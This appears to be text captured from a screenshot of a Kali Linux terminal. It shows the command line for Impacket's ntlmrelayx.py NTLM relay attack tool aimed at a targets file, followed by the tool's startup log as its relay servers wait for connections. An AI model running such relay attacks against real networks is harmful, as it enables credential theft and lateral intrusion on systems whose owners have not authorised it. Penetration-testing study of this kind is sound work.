 ┌──(kali㉿kali)-[~]
└─$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is
now deprecated in cryptography, and will be removed in the next release.
from cryptography import utils, x509
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections